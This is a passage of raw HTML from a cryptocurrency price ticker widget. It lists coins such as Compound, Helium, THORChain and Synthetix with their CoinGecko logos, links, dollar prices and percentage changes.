class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10775/thumb/COMP.png" alt="compound-governance-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/compound-governance-token" target="_blank">Compound <span>(COMP)</span></a> <span>$ 24.61</span><span class="mcwpdown"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40095/thumb/400x400.png" alt="bybit-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/bybit-staked-sol" target="_blank">Bybit Staked SOL <span>(BBSOL)</span></a> <span>$ 147.01</span><span class="mcwpup"> 2.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51842/thumb/200x200Logo.png" alt="wefi" /><b><a rel="nofollow" href="https://coingecko.com/coins/wefi" target="_blank">WeFi <span>(WFI)</span></a> <span>$ 2.97</span><span class="mcwpup"> 0.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4284/thumb/helium_logo_use.png" alt="helium" /><b><a rel="nofollow" href="https://coingecko.com/coins/helium" target="_blank">Helium <span>(HNT)</span></a> <span>$ 1.25</span><span class="mcwpup"> 2.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53103/thumb/superbridge-bridged-wsteth-base.png" alt="superbridge-bridged-wsteth-base" /><b><a rel="nofollow" href="https://coingecko.com/coins/superbridge-bridged-wsteth-base" target="_blank">Superbridge Bridged wstETH (Base) <span>(WSTETH)</span></a> <span>$ 3,705.51</span><span class="mcwpup"> 1.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37479/thumb/solana.png" alt="drift-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/drift-staked-sol" target="_blank">Drift Staked SOL <span>(DSOL)</span></a> <span>$ 152.14</span><span class="mcwpup"> 1.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31844/thumb/ULTIMA-200x200.png" alt="ultima" /><b><a rel="nofollow" href="https://coingecko.com/coins/ultima" target="_blank">Ultima <span>(ULTIMA)</span></a> <span>$ 6,099.90</span><span class="mcwpup"> 9.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/700/thumb/qrl-logo.png" alt="quantum-resistant-ledger" /><b><a rel="nofollow" href="https://coingecko.com/coins/quantum-resistant-ledger" target="_blank">Quantum Resistant Ledger <span>(QRL)</span></a> <span>$ 2.92</span><span class="mcwpup"> 3.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20665/thumb/TGBfBt6Y2Dm3RHdNpZAdqywBsvfdysf834.jpeg" alt="reallink" /><b><a rel="nofollow" href="https://coingecko.com/coins/reallink" target="_blank">RealLink <span>(REAL)</span></a> <span>$ 0.074047</span><span class="mcwpup"> 2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39614/thumb/APEPE_200.png" alt="ape-and-pepe" /><b><a rel="nofollow" href="https://coingecko.com/coins/ape-and-pepe" target="_blank">Ape and Pepe <span>(APEPE)</span></a> <span>$ 0.000001</span><span class="mcwpup"> 3.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2117/thumb/YJUrRy7r_400x400.png" alt="swissborg" /><b><a rel="nofollow" href="https://coingecko.com/coins/swissborg" target="_blank">SwissBorg <span>(BORG)</span></a> <span>$ 0.232086</span><span class="mcwpup"> 0.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69060/thumb/stcUSD_ab_200%C3%97200.png" alt="staked-cap-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-cap-usd" target="_blank">Staked Cap USD <span>(STCUSD)</span></a> <span>$ 1.03</span><span class="mcwpdown"> 2.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38604/thumb/usdc.png" alt="ibc-bridged-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/ibc-bridged-usdc" target="_blank">Noble USDC <span>(USDC.N)</span></a> <span>$ 0.999938</span><span class="mcwpup"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32211/thumb/usdc.png" alt="bridged-usd-coin-starkgate" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-starkgate" target="_blank">StarkGate Bridged USDC (Starknet) <span>(USDC)</span></a> <span>$ 0.999754</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67399/thumb/Logo-Vision-Symbol-BG-Green.png" alt="vision-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/vision-3" target="_blank">Vision <span>(VSN)</span></a> <span>$ 0.061502</span><span class="mcwpdown"> 5.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66486/thumb/Frame_5589.png" alt="ylds" /><b><a rel="nofollow" href="https://coingecko.com/coins/ylds" target="_blank">YLDS <span>(YLDS)</span></a> <span>$ 0.999718</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51599/thumb/SUSDA.png" alt="usda-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/usda-2" target="_blank">USDa <span>(USDA)</span></a> <span>$ 0.984388</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17233/thumb/immutableX-symbol-BLK-RGB.png" alt="immutable-x" /><b><a rel="nofollow" href="https://coingecko.com/coins/immutable-x" target="_blank">Immutable <span>(IMX)</span></a> <span>$ 0.262446</span><span class="mcwpup"> 7.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39284/thumb/AUSD_1024px.png" alt="agora-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/agora-dollar" target="_blank">AUSD <span>(AUSD)</span></a> <span>$ 0.999559</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6595/thumb/THORChain_Circle_Gradient__with_Lightning_Bolt_-_Square_Transparent_Background_200px.png" alt="thorchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/thorchain" target="_blank">THORChain <span>(RUNE)</span></a> <span>$ 0.607516</span><span class="mcwpup"> 1.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16646/thumb/Logo_final-22.png" alt="ecash" /><b><a rel="nofollow" href="https://coingecko.com/coins/ecash" target="_blank">eCash <span>(XEC)</span></a> <span>$ 0.000011</span><span class="mcwpup"> 1.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8284/thumb/01_LunaClassic_color.png" alt="terra-luna" /><b><a rel="nofollow" href="https://coingecko.com/coins/terra-luna" target="_blank">Terra Luna Classic <span>(LUNC)</span></a> <span>$ 0.000039</span><span class="mcwpup"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37499/thumb/vsol.png" alt="the-vault-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-vault-staked-sol" target="_blank">The Vault Staked SOL <span>(VSOL)</span></a> <span>$ 147.48</span><span class="mcwpup"> 2.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55974/thumb/T7asvmCb_400x400.jpg" alt="build-on" /><b><a rel="nofollow" href="https://coingecko.com/coins/build-on" target="_blank">BUILDon <span>(B)</span></a> <span>$ 0.209173</span><span class="mcwpup"> 4.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54914/thumb/WAL_logo.png" alt="walrus-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/walrus-2" target="_blank">Walrus <span>(WAL)</span></a> <span>$ 0.132913</span><span class="mcwpdown"> 1.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69097/thumb/Se9OAY6C_400x400.jpg" alt="fidelity-digital-interest-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/fidelity-digital-interest-token" target="_blank">Fidelity Digital Interest Token <span>(FDIT)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71001/thumb/wYLDS_Token.png" alt="hastra-wrapped-ylds" /><b><a rel="nofollow" href="https://coingecko.com/coins/hastra-wrapped-ylds" target="_blank">Hastra Wrapped YLDS <span>(WYLDS)</span></a> <span>$ 0.999767</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56040/thumb/bcap_logo_200.png" alt="blockchain-capital" /><b><a rel="nofollow" href="https://coingecko.com/coins/blockchain-capital" target="_blank">Blockchain Capital <span>(BCAP)</span></a> <span>$ 22.86</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71002/thumb/Frame_427319702.png" alt="hastra-prime" /><b><a rel="nofollow" href="https://coingecko.com/coins/hastra-prime" target="_blank">PRIME <span>(PRIME)</span></a> <span>$ 1.01</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38927/thumb/mon.png" alt="monad" /><b><a rel="nofollow" href="https://coingecko.com/coins/monad" target="_blank">Monad <span>(MON)</span></a> <span>$ 0.019076</span><span class="mcwpup"> 4.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39530/thumb/WBTCLOGO.png" alt="polygon-bridged-wbtc-polygon-pos" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-bridged-wbtc-polygon-pos" target="_blank">Polygon Bridged WBTC (Polygon POS) <span>(WBTC)</span></a> <span>$ 89,867.00</span><span class="mcwpup"> 1.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14688/thumb/Logo_1_%28brighter%29.png" alt="instadapp" /><b><a rel="nofollow" href="https://coingecko.com/coins/instadapp" target="_blank">Fluid <span>(FLUID)</span></a> <span>$ 2.64</span><span class="mcwpup"> 1.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13469/thumb/1inch-logo.jpeg" alt="1inch" /><b><a rel="nofollow" href="https://coingecko.com/coins/1inch" target="_blank">1INCH <span>(1INCH)</span></a> <span>$ 0.145008</span><span class="mcwpup"> 2.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69121/thumb/ff.png" alt="falcon-finance-ff" /><b><a rel="nofollow" href="https://coingecko.com/coins/falcon-finance-ff" target="_blank">Falcon Finance <span>(FF)</span></a> <span>$ 0.085591</span><span class="mcwpup"> 5.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15075/thumb/wrapped-avax.png" alt="wrapped-avax" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-avax" target="_blank">Wrapped AVAX <span>(WAVAX)</span></a> <span>$ 12.57</span><span class="mcwpup"> 2.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15585/thumb/convex.png" alt="convex-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/convex-finance" target="_blank">Convex Finance <span>(CVX)</span></a> <span>$ 2.15</span><span class="mcwpup"> 6.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32254/thumb/sdai.png" alt="savings-dai" /><b><a rel="nofollow" href="https://coingecko.com/coins/savings-dai" target="_blank">Savings Dai <span>(SDAI)</span></a> <span>$ 1.17</span><span class="mcwpdown"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70426/thumb/KITE-ICON.png" alt="kite-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/kite-2" target="_blank">Kite <span>(KITE)</span></a> <span>$ 0.108173</span><span class="mcwpup"> 7.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40155/thumb/tETH_Logo_%28Color__No_Background%29.png" alt="treehouse-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/treehouse-eth" target="_blank">Treehouse ETH <span>(TETH)</span></a> <span>$ 3,724.57</span><span class="mcwpup"> 2.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35801/thumb/Kamino_200x200.png" alt="kamino" /><b><a rel="nofollow" href="https://coingecko.com/coins/kamino" target="_blank">Kamino <span>(KMNO)</span></a> <span>$ 0.051261</span><span class="mcwpdown"> 1.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54469/thumb/_UP3jBsi_400x400.jpg" alt="wrapped-hype" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-hype" target="_blank">Wrapped HYPE <span>(WHYPE)</span></a> <span>$ 22.03</span><span class="mcwpup"> 3.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37441/thumb/eigencloud.jpg" alt="eigenlayer" /><b><a rel="nofollow" href="https://coingecko.com/coins/eigenlayer" target="_blank">EigenCloud (prev. EigenLayer) <span>(EIGEN)</span></a> <span>$ 0.349769</span><span class="mcwpup"> 5.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69848/thumb/%E5%B8%81%E5%AE%89%E4%BA%BA%E7%94%9F.png" alt="bianrensheng" /><b><a rel="nofollow" href="https://coingecko.com/coins/bianrensheng" target="_blank">币安人生 (BinanceLife) <span>(币安人生)</span></a> <span>$ 0.189430</span><span class="mcwpup"> 9.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66150/thumb/tradable.jpg" alt="tradable-na-rent-financing-platform-sstn" /><b><a rel="nofollow" href="https://coingecko.com/coins/tradable-na-rent-financing-platform-sstn" target="_blank">Tradable NA Rent Financing Platform SSTN <span>(PC0000031)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50673/thumb/token2d.jpg" alt="legacy-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/legacy-token" target="_blank">Legacy Token <span>(LGCT)</span></a> <span>$ 0.014697</span><span class="mcwpdown"> 21.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40017/thumb/orangeLogo..png" alt="resolv-rlp" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv-rlp" target="_blank">Resolv Liquidity Provider Token <span>(RLP)</span></a> <span>$ 1.28</span><span class="mcwpdown"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54686/thumb/_LION_Token_Artwork.png" alt="loaded-lions" /><b><a rel="nofollow" href="https://coingecko.com/coins/loaded-lions" target="_blank">Loaded Lions <span>(LION)</span></a> <span>$ 0.006048</span><span class="mcwpdown"> 1.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68404/thumb/bard.png" alt="lombard-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/lombard-protocol" target="_blank">Lombard <span>(BARD)</span></a> <span>$ 0.827644</span><span class="mcwpup"> 3.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67385/thumb/iusd.jpg" alt="infinifi-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/infinifi-usd" target="_blank">InfiniFi USD <span>(IUSD)</span></a> <span>$ 0.999290</span><span class="mcwpdown"> 0.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/691/thumb/Horizen2.0-logo_icon-on-yellow_%281%29.png" alt="zencash" /><b><a rel="nofollow" href="https://coingecko.com/coins/zencash" target="_blank">Horizen <span>(ZEN)</span></a> <span>$ 10.22</span><span class="mcwpup"> 1.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30376/thumb/Hg4_Lhbg_400x400.jpg" alt="cheems-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/cheems-token" target="_blank">Cheems Token <span>(CHEEMS)</span></a> <span>$ 0.00000089</span><span class="mcwpup"> 3.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55616/thumb/Vaulta_CEX_Icon_Circle_-_cmc.png" alt="vaulta" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaulta" target="_blank">Vaulta <span>(A)</span></a> <span>$ 0.111348</span><span class="mcwpup"> 0.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35227/thumb/USDC.jpg" alt="cronos-bridged-usdc-cronos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cronos-bridged-usdc-cronos" target="_blank">Cronos Bridged USDC (Cronos) <span>(USDC)</span></a> <span>$ 0.998711</span><span class="mcwpdown"> 0.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51338/thumb/usdc.png" alt="gauntlet-usdc-prime-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/gauntlet-usdc-prime-morpho-vault" target="_blank">Gauntlet USDC Prime Morpho Vault <span>(GTUSDC)</span></a> <span>$ 1.10</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8545/thumb/mexc.jpg" alt="mx-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/mx-token" target="_blank">MX <span>(MX)</span></a> <span>$ 1.95</span><span class="mcwpdown"> 2.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37118/thumb/merlin.jpeg" alt="merlin-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/merlin-chain" target="_blank">Merlin Chain <span>(MERL)</span></a> <span>$ 0.158352</span><span class="mcwpdown"> 1.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39384/thumb/xSolvBTC.png" alt="solv-protocol-solvbtc-bbn" /><b><a rel="nofollow" href="https://coingecko.com/coins/solv-protocol-solvbtc-bbn" target="_blank">Solv Protocol Staked BTC <span>(XSOLVBTC)</span></a> <span>$ 89,463.00</span><span class="mcwpdown"> 0.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12335/thumb/egld-token-logo.png" alt="elrond-erd-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/elrond-erd-2" target="_blank">MultiversX <span>(EGLD)</span></a> <span>$ 6.13</span><span class="mcwpup"> 1.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68140/thumb/waEthusdt_64.png" alt="wrapped-aave-ethereum-usdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-aave-ethereum-usdt" target="_blank">Wrapped Aave Ethereum USDT <span>(WAETHUSDT)</span></a> <span>$ 1.16</span><span class="mcwpup"> 2.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13905/thumb/sfp.png" alt="safepal" /><b><a rel="nofollow" href="https://coingecko.com/coins/safepal" target="_blank">SafePal <span>(SFP)</span></a> <span>$ 0.357797</span><span class="mcwpup"> 1.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1877/thumb/TRAC.jpg" alt="origintrail" /><b><a rel="nofollow" href="https://coingecko.com/coins/origintrail" target="_blank">OriginTrail <span>(TRAC)</span></a> <span>$ 0.397570</span><span class="mcwpup"> 2.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39666/thumb/USTB.png" alt="spiko-us-t-bills-money-market-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/spiko-us-t-bills-money-market-fund" target="_blank">Spiko US T-Bills Money Market Fund <span>(USTBL)</span></a> <span>$ 1.07</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24383/thumb/APECOIN.png" alt="apecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/apecoin" target="_blank">ApeCoin <span>(APE)</span></a> <span>$ 0.194647</span><span class="mcwpup"> 1.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54133/thumb/USDF_LOGO.png" alt="astherus-usdf" /><b><a rel="nofollow" href="https://coingecko.com/coins/astherus-usdf" target="_blank">Aster USDF <span>(USDF)</span></a> <span>$ 0.998330</span><span class="mcwpup"> 0.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12409/thumb/amp-200x200.png" alt="amp-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/amp-token" target="_blank">Amp <span>(AMP)</span></a> <span>$ 0.002086</span><span class="mcwpup"> 1.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69731/thumb/fxrp.png" alt="flare-bridged-xrp-flare" /><b><a rel="nofollow" href="https://coingecko.com/coins/flare-bridged-xrp-flare" target="_blank">Flare Bridged XRP (Flare) <span>(FXRP)</span></a> <span>$ 1.96</span><span class="mcwpup"> 3.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28285/thumb/sfrxETH_icon.png" alt="staked-frax-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-frax-ether" target="_blank">Staked Frax Ether <span>(SFRXETH)</span></a> <span>$ 3,459.71</span><span class="mcwpup"> 1.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53039/thumb/brBTC_200.png" alt="bedrock-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/bedrock-btc" target="_blank">Bedrock BTC <span>(BRBTC)</span></a> <span>$ 98,583.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50235/thumb/ena.png" alt="ethena-staked-ena" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena-staked-ena" target="_blank">Ethena Staked ENA <span>(SENA)</span></a> <span>$ 0.184247</span><span class="mcwpdown"> 1.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52379/thumb/_COCA_Token_1.png" alt="coca" /><b><a rel="nofollow" href="https://coingecko.com/coins/coca" target="_blank">COCA <span>(COCA)</span></a> <span>$ 1.46</span><span class="mcwpdown"> 7.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15455/thumb/ZE8LxNBf_400x400.jpg" alt="binance-peg-cardano" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-cardano" target="_blank">Binance-Peg Cardano <span>(ADA)</span></a> <span>$ 0.366690</span><span class="mcwpup"> 2.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55984/thumb/output-onlinepngtools.png" alt="standx-dusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/standx-dusd" target="_blank">StandX DUSD <span>(DUSD)</span></a> <span>$ 0.998726</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35087/thumb/W_Token_%283%29.png" alt="wormhole" /><b><a rel="nofollow" href="https://coingecko.com/coins/wormhole" target="_blank">Wormhole <span>(W)</span></a> <span>$ 0.030942</span><span class="mcwpdown"> 1.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69096/thumb/0G_1024x1024_Circular_Outlined.png" alt="zero-gravity" /><b><a rel="nofollow" href="https://coingecko.com/coins/zero-gravity" target="_blank">0G <span>(0G)</span></a> <span>$ 0.762878</span><span class="mcwpdown"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13827/thumb/bnb48.png" alt="bnb48-club-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bnb48-club-token" target="_blank">KOGE <span>(KOGE)</span></a> <span>$ 47.98</span><span class="mcwpup"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20664/thumb/jsol.png" alt="jpool" /><b><a rel="nofollow" href="https://coingecko.com/coins/jpool" target="_blank">JPool Staked SOL <span>(JSOL)</span></a> <span>$ 173.22</span><span class="mcwpup"> 2.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23547/thumb/Concordium_Symbol_Black.png" alt="concordium" /><b><a rel="nofollow" href="https://coingecko.com/coins/concordium" target="_blank">Concordium <span>(CCD)</span></a> <span>$ 0.013545</span><span class="mcwpdown"> 6.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15662/thumb/GoMining_Logo.png" alt="gmt-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/gmt-token" target="_blank">GoMining Token <span>(GOMINING)</span></a> <span>$ 0.390700</span><span class="mcwpdown"> 1.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24918/thumb/6250754.png" alt="wrapped-ethereum-sollet" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-ethereum-sollet" target="_blank">Wrapped Ethereum (Sollet) <span>(SOETH)</span></a> <span>$ 328.26</span><span class="mcwpup"> 0.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37760/thumb/Instagram_post_-_25.png" alt="satoshi-stablecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/satoshi-stablecoin" target="_blank">Satoshi Stablecoin <span>(SATUSD)</span></a> <span>$ 0.994523</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70974/thumb/seeker-logo.jpg" alt="seeker" /><b><a rel="nofollow" href="https://coingecko.com/coins/seeker" target="_blank">Seeker <span>(SKR)</span></a> <span>$ 0.028811</span><span class="mcwpup"> 318%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54970/thumb/Untitled_design.png" alt="ribbita-by-virtuals" /><b><a rel="nofollow" href="https://coingecko.com/coins/ribbita-by-virtuals" target="_blank">Ribbita by Virtuals <span>(TIBBIR)</span></a> <span>$ 0.157900</span><span class="mcwpup"> 3.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68846/thumb/ADI_Token-min.png" alt="adi-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/adi-token" target="_blank">ADI <span>(ADI)</span></a> <span>$ 1.59</span><span class="mcwpup"> 1.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13162/thumb/200x200_%28Rounded%29.png" alt="oasis-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/oasis-network" target="_blank">Oasis <span>(ROSE)</span></a> <span>$ 0.020611</span><span class="mcwpup"> 25.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32417/thumb/cgicon.png" alt="beam-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/beam-2" target="_blank">Beam <span>(BEAM)</span></a> <span>$ 0.003005</span><span class="mcwpup"> 5.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53919/thumb/soso.jpg" alt="sosovalue" /><b><a rel="nofollow" href="https://coingecko.com/coins/sosovalue" target="_blank">SoSoValue <span>(SOSO)</span></a> <span>$ 0.557249</span><span class="mcwpup"> 1.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24552/thumb/unziL6wO_400x400.jpg" alt="rollbit-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/rollbit-coin" target="_blank">Rollbit Coin <span>(RLB)</span></a> <span>$ 0.085741</span><span class="mcwpdown"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27032/thumb/Artboard_1_copy_8circle-1.png" alt="safe" /><b><a rel="nofollow" href="https://coingecko.com/coins/safe" target="_blank">Safe <span>(SAFE)</span></a> <span>$ 0.219449</span><span class="mcwpup"> 21.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55849/thumb/PSOL.png" alt="phantom-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/phantom-staked-sol" target="_blank">Phantom Staked SOL <span>(PSOL)</span></a> <span>$ 137.21</span><span class="mcwpup"> 1.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68725/thumb/gusd-logo.jpeg" alt="gusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/gusd" target="_blank">GUSD <span>(GUSD)</span></a> <span>$ 0.998352</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8365/thumb/RSR_Blue_Circle_1000.png" alt="reserve-rights-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/reserve-rights-token" target="_blank">Reserve Rights <span>(RSR)</span></a> <span>$ 0.002393</span><span class="mcwpup"> 2.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3406/thumb/SNX.png" alt="havven" /><b><a rel="nofollow" href="https://coingecko.com/coins/havven" target="_blank">Synthetix <span>(SNX)</span></a> <span>$ 0.435794</span><span class="mcwpup"> 2.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36179/thumb/logogram_circle_dark_green_vb_green_%281%29.png" alt="aethir" /><b><a rel="nofollow" href="https://coingecko.com/coins/aethir" target="_blank">Aethir <span>(ATH)</span></a> <span>$ 0.009013</span><span class="mcwpup"> 6.92%</span></b></div></li><li class="cc-coin"><div><img 